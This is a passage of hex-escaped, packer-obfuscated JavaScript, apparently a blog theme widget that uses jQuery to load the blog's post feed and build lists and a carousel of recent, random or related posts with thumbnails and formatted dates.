b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x52\x5d\x5d\x28\x7b\x33\x58\x3a\x33\x2c\x35\x4b\x3a\x35\x2c\x36\x64\x3a\x36\x69\x2c\x34\x63\x3a\x33\x65\x2c\x36\x70\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x6f\x3a\x33\x65\x2c\x36\x61\x3a\x33\x65\x2c\x35\x58\x3a\x36\x51\x2c\x36\x4f\x3a\x34\x48\x2c\x36\x75\x3a\x7b\x30\x3a\x7b\x33\x58\x3a\x31\x2c\x34\x63\x3a\x33\x65\x7d\x2c\x36\x49\x3a\x7b\x33\x58\x3a\x33\x2c\x34\x63\x3a\x33\x65\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x48\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x48\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x76\x29\x7b\x6f\x20\x33\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x45\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x33\x43\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x34\x4d\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x68\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x33\x44\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x34\x51\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x4e\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x4b\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x50\x3d\x31\x5a\x5b\x31\x59\x28\x34\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x34\x4b\x2b\x61\x5b\x32\x6f\x5d\x2b\x34\x51\x3b\x6f\x20\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x57\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x4b\x29\x3b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x56\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x31\x79\x3d\x31\x56\x7d\x57\x7b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x34\x56\x3d\x34\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x31\x79\x3d\x34\x56\x7d\x57\x7b\x6f\x20\x31\x79\x3d\x31\x57\x7d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x68\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x68\x2b\x61\x5b\x35\x6c\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x79\x2b\x61\x5b\x35\x71\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x4d\x2b\x61\x5b\x32\x72\x5d\x2b\x34\x50\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x45\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x33\x61\x5d\x2c\x33\x79\x3d\x61\x5b\x35\x66\x5d\x2c\x33\x42\x3d\x61\x5b\x34\x6a\x5d\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x35\x75\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x